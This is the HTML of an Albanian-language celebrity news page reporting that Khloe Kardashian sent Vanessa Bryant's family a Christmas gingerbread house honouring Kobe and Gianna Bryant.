</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
</a></div><div class="menu-flitet-se-meny-container"><ul id="menu-flitet-se-meny-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1227"><a href="https://www.flitet.se/">FLITET.SE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1221"><a href="https://www.flitet.se/vec-flitet-se/">VEÇ FLITET SE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1218"><a href="https://www.flitet.se/populli-flet-se/">Populli flet se</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1219"><a href="https://www.flitet.se/shendeti/">Shëndeti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1237"><a href="https://www.flitet.se/showbiz/">Showbiz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1236"><a href="https://www.flitet.se/life-style/">Life Style</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1225"><a href="https://www.flitet.se/argetim/">Argëtim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1223"><a href="https://www.flitet.se/kuriozitete/">Kuriozitete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1224"><a href="https://www.flitet.se/teknologji/">Teknologji</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1537"><a href="https://www.flitet.se/video/">Video</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1217"><a href="https://www.flitet.se/me-shume/">Më shumë</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1220"><a href="https://www.flitet.se/udhetime/">Udhëtime</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1229"><a href="https://www.flitet.se/reklamuesit/">Reklamuesit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1228"><a href="https://www.flitet.se/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1226"><a href="https://www.flitet.se/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-1230"><a href="https://www.flitet.se/te-gjitha/">Të Gjitha</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.flitet.se/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.flitet.se/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Celebrity News" class="entry-crumb" href="https://www.flitet.se/category/celebrity-news/">Celebrity News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-16439" class="post-16439 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-news category-flitet-se category-showbiz category-thashetheme" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T16:19:11+00:00" >December 25, 2020</time></span></div></header></div><div class="td-post-content"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="630" height="308" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/12/10-11.png" data-srcset="https://www.flitet.se/wp-content/uploads/2020/12/10-11.png 630w, https://www.flitet.se/wp-content/uploads/2020/12/10-11-300x147.png 300w, https://www.flitet.se/wp-content/uploads/2020/12/10-11-533x261.png 533w" data-sizes="(max-width: 630px) 100vw, 630px" alt="" title="10"/></div><p>Khloe Kardashian u kujdes t’ja zbukuronte festat Vanessës, bashkëshortes së Kobe Bryant. Khloe i ka dërguar familjes së Vanessës një shtëpizë prej biskote.</p><p>Në çatinë e kësaj shtëpize shkruhet emri i Vanessës dhe tre vajzave ndërsa në krahun tjetër emrat e Kobe dhe Gianna, të cilët u ndanë nga jeta në janar të këtij viti pas një aksidenti me helikopter. Khloe u kujdes që me këtë dhuratë të sillte sadopak gëzim në familjen e Bryant, por edhe t’i bashkonte ata përmes kësaj shtëpize të ëmbël.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-16482" data-src="https://www.flitet.se/wp-content/uploads/2020/12/10a.png" alt="" width="413" height="747" data-srcset="https://www.flitet.se/wp-content/uploads/2020/12/10a.png 413w, https://www.flitet.se/wp-content/uploads/2020/12/10a-166x300.png 166w, https://www.flitet.se/wp-content/uploads/2020/12/10a-232x420.png 232w" data-sizes="(max-width: 413px) 100vw, 413px" /></p><p>Vanessa publikoi disa video duke treguar surprizën e Khloes dhe gëzimin që patën fëmijët kur e panë.<br />
“Shiko, ka të gjithë emrat tanë. Khloe faleminderit shumë, është kaq e bukur”- thotë Vanessa.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-16483" data-src="https://www.flitet.se/wp-content/uploads/2020/12/10b-6.jpg" alt="" width="600" height="410" data-srcset="https://www.flitet.se/wp-content/uploads/2020/12/10b-6.jpg 600w, https://www.flitet.se/wp-content/uploads/2020/12/10b-6-300x205.jpg 300w, https://www.flitet.se/wp-content/uploads/2020/12/10b-6-218x150.jpg 218w" data-sizes="(max-width: 600px) 100vw, 600px" /></p><p>&nbsp;</p><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_1_6972deedb68a7_rand td_block_template_11"><style>/* custom css */
.td_uid_1_6972deedb68a7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972deedb68a7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><span class="td-adspot-title">Advertisement</span><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading...</div> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flitet.se%2Fne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%C3%AB+nder+t%C3%AB+Kobe+dhe+Gianna%2C+Khloe+Kardashian+surprizon+Vanessa+Bryant+p%C3%ABr+Krishtlindje&url=https%3A%2F%2Fwww.flitet.se%2Fne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje%2F&via=FLITET.SE"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=N%C3%AB+nder+t%C3%AB+Kobe+dhe+Gianna%2C+Khloe+Kardashian+surprizon+Vanessa+Bryant+p%C3%ABr+Krishtlindje %0A%0A https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=N%C3%AB+nder+t%C3%AB+Kobe+dhe+Gianna%2C+Khloe+Kardashian+surprizon+Vanessa+Bryant+p%C3%ABr+Krishtlindje https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.flitet.se/a-eshte-i-vertete-babagjyshi-pergjigja-me-e-bukur-qe-duhet-tu-jepni-femijeve-eshte/">“A është i vërtetë Babagjyshi?”- Përgjigja më e bukur që duhet t’u jepni fëmijëve është…</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.flitet.se/jeni-kurioze-ta-shihni-taynen-te-dehur-te-merzitur-dhe-pa-makeup-ja-ku-i-keni-te-gjitha/">Jeni kuriozë ta shihni Taynën të dehur, të mërzitur dhe pa makeup? Ja ku i keni të gjitha!</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.flitet.se/author/flitet/">flitet</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="flitet"></span><meta itemprop="datePublished" content="2020-12-25T16:19:11+00:00"><meta itemprop="dateModified" content="2020-12-25T16:19:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png"></span><meta itemprop="name" content="FLITET.SE"></span><meta itemprop="headline " content="Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.flitet.se/wp-content/uploads/2020/12/10-11.png"><meta itemprop="width" content="630"><meta itemprop="height" content="308"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_6972deedb756b_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6972deedb756b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_td_uid_2_6972deedb756b=new tdBlock();block_td_uid_2_6972deedb756b.id="td_uid_2_6972deedb756b";block_td_uid_2_6972deedb756b.atts='{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6972deedb756b_rand","td_column_number":3,"live_filter_cur_post_id":16439,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6972deedb756b_rand","tdc_css_class_style":"td_uid_2_6972deedb756b_rand_style"}';block_td_uid_2_6972deedb756b.td_column_number="3";block_td_uid_2_6972deedb756b.block_type="td_block_related_posts";block_td_uid_2_6972deedb756b.post_count="12";block_td_uid_2_6972deedb756b.found_posts="2771";block_td_uid_2_6972deedb756b.header_color="";block_td_uid_2_6972deedb756b.ajax_pagination_infinite_stop="";block_td_uid_2_6972deedb756b.max_num_pages="231";tdBlocksArray.push(block_td_uid_2_6972deedb756b)</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6972deedb9e4b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6972deedb756b" href="#">RELATED ARTICLES</a><a id="td_uid_4_6972deedb9e4f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6972deedb756b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6972deedb756b class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/17805-2/" rel="bookmark" class="td-image-wrap" title="Ka vdekur këngëtari Shpat Kasapi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/11/shpat-kasapi-1-696x441-1-218x150.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/11/shpat-kasapi-1-696x441-1-218x150.jpg 218w, https://www.flitet.se/wp-content/uploads/2025/11/shpat-kasapi-1-696x441-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ka vdekur këngëtari Shpat Kasapi" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/17805-2/" rel="bookmark" title="Ka vdekur këngëtari Shpat Kasapi">Ka vdekur këngëtari Shpat Kasapi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/michelle-obama-nuk-flet-me-bashkeshortin-para-takimeve-romantike/" rel="bookmark" class="td-image-wrap" title="Michelle Obama nuk flet me bashkëshortin para takimeve romantike"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/Michelle-Obama-0000130983_hero-1-scaled-1-218x150.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/10/Michelle-Obama-0000130983_hero-1-scaled-1-218x150.jpg 218w, https://www.flitet.se/wp-content/uploads/2025/10/Michelle-Obama-0000130983_hero-1-scaled-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelle Obama nuk flet me bashkëshortin para takimeve romantike" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/michelle-obama-nuk-flet-me-bashkeshortin-para-takimeve-romantike/" rel="bookmark" title="Michelle Obama nuk flet me bashkëshortin para takimeve romantike">Michelle Obama nuk flet me bashkëshortin para takimeve romantike</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/jamie-lee-curtis-thote-se-reagimi-i-saj-ndaj-vrasjes-se-charlie-kirkut-eshte-keqinterpretuar/" rel="bookmark" class="td-image-wrap" title="Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/a4005fe5-8a16-40e4-9d45-c5b24627c739-218x150.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/10/a4005fe5-8a16-40e4-9d45-c5b24627c739-218x150.jpg 218w, https://www.flitet.se/wp-content/uploads/2025/10/a4005fe5-8a16-40e4-9d45-c5b24627c739-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/jamie-lee-curtis-thote-se-reagimi-i-saj-ndaj-vrasjes-se-charlie-kirkut-eshte-keqinterpretuar/" rel="bookmark" title="Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”">Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" class="td-image-wrap" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/85e1040d-43cb-4b65-953e-82d5757e3f73-218x150.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/10/85e1040d-43cb-4b65-953e-82d5757e3f73-218x150.webp 218w, https://www.flitet.se/wp-content/uploads/2025/10/85e1040d-43cb-4b65-953e-82d5757e3f73-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës">Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/takohen-pas-19-muajsh-mbreti-charles-dhe-princi-harry/" rel="bookmark" class="td-image-wrap" title="Takohen pas 19 muajsh mbreti Charles dhe princi Harry"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/09/4ea7e374-b0b4-4399-89fa-c981e21c8ade-218x150.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/09/4ea7e374-b0b4-4399-89fa-c981e21c8ade-218x150.jpg 218w, https://www.flitet.se/wp-content/uploads/2025/09/4ea7e374-b0b4-4399-89fa-c981e21c8ade-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Takohen pas 19 muajsh mbreti Charles dhe princi Harry" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/takohen-pas-19-muajsh-mbreti-charles-dhe-princi-harry/" rel="bookmark" title="Takohen pas 19 muajsh mbreti Charles dhe princi Harry">Takohen pas 19 muajsh mbreti Charles dhe princi Harry</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/tregtia-e-droges-po-lulezon-ne-snapchat/" rel="bookmark" class="td-image-wrap" title="Tregtia e drogës po lulëzon në Snapchat"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/09/55fe6cb2-4d40-4d6d-8047-d0bd23becbe9-218x150.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/09/55fe6cb2-4d40-4d6d-8047-d0bd23becbe9-218x150.webp 218w, https://www.flitet.se/wp-content/uploads/2025/09/55fe6cb2-4d40-4d6d-8047-d0bd23becbe9-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tregtia e drogës po lulëzon në Snapchat" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/tregtia-e-droges-po-lulezon-ne-snapchat/" rel="bookmark" title="Tregtia e drogës po lulëzon në Snapchat">Tregtia e drogës po lulëzon në Snapchat</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/raportohet-se-james-mcavoy-eshte-sulmuar-ne-toronto/" rel="bookmark" class="td-image-wrap" title="Raportohet se James McAvoy është sulmuar në Toronto"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/09/67b4fc07-d723-46fa-8370-4a41dccc3f8a-218x150.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/09/67b4fc07-d723-46fa-8370-4a41dccc3f8a-218x150.jpg 218w, https://www.flitet.se/wp-content/uploads/2025/09/67b4fc07-d723-46fa-8370-4a41dccc3f8a-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Raportohet se James McAvoy është sulmuar në Toronto" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/raportohet-se-james-mcavoy-eshte-sulmuar-ne-toronto/" rel="bookmark" title="Raportohet se James McAvoy është sulmuar në Toronto">Raportohet se James McAvoy është sulmuar në Toronto</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/mbappe-mberrin-ne-takimin-e-kombetares-se-frances-i-veshur-me-nje-xhup-me-vlere-3800-euro/" rel="bookmark" class="td-image-wrap" title="Mbappe mbërrin në takimin e Kombëtares së Francës i veshur me një xhup me vlerë 3,800 euro"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mbap-780x439-1-218x150.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/mbap-780x439-1-218x150.png 218w, https://www.flitet.se/wp-content/uploads/2025/03/mbap-780x439-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mbappe mbërrin në takimin e Kombëtares së Francës i veshur me një xhup me vlerë 3,800 euro" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mbappe-mberrin-ne-takimin-e-kombetares-se-frances-i-veshur-me-nje-xhup-me-vlere-3800-euro/" rel="bookmark" title="Mbappe mbërrin në takimin e Kombëtares së Francës i veshur me një xhup me vlerë 3,800 euro">Mbappe mbërrin në takimin e Kombëtares së Francës i veshur me një xhup me vlerë 3,800 euro</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" class="td-image-wrap" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-218x150.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-218x150.png 218w, https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time">James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/ryan-reynolds-me-kritika-te-ashpra-per-baldonin-ai-ngacmoi-gruan-time-ne-xhirime/" rel="bookmark" class="td-image-wrap" title="Ryan Reynolds me kritika të ashpra për Baldonin: Ai ngacmoi gruan time në xhirime"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_26-6-780x439-1-218x150.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_26-6-780x439-1-218x150.png 218w, https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_26-6-780x439-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ryan Reynolds me kritika të ashpra për Baldonin: Ai ngacmoi gruan time në xhirime" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ryan-reynolds-me-kritika-te-ashpra-per-baldonin-ai-ngacmoi-gruan-time-ne-xhirime/" rel="bookmark" title="Ryan Reynolds me kritika të ashpra për Baldonin: Ai ngacmoi gruan time në xhirime">Ryan Reynolds me kritika të ashpra për Baldonin: Ai ngacmoi gruan time në xhirime</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/aktori-amerikan-reagon-me-nje-fotografi-nga-spitali-pasi-u-semur-ne-nje-ndeshje-te-nba-tregon-se-cfare-ndodhi/" rel="bookmark" class="td-image-wrap" title="Aktori amerikan reagon me një fotografi nga spitali pasi u sëmur në një ndeshje të NBA – tregon se çfarë ndodhi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_6-29-780x439-1-218x150.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_6-29-780x439-1-218x150.png 218w, https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_6-29-780x439-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aktori amerikan reagon me një fotografi nga spitali pasi u sëmur në një ndeshje të NBA – tregon se çfarë ndodhi" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/aktori-amerikan-reagon-me-nje-fotografi-nga-spitali-pasi-u-semur-ne-nje-ndeshje-te-nba-tregon-se-cfare-ndodhi/" rel="bookmark" title="Aktori amerikan reagon me një fotografi nga spitali pasi u sëmur në një ndeshje të NBA – tregon se çfarë ndodhi">Aktori amerikan reagon me një fotografi nga spitali pasi u sëmur në një ndeshje të NBA – tregon se çfarë ndodhi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div 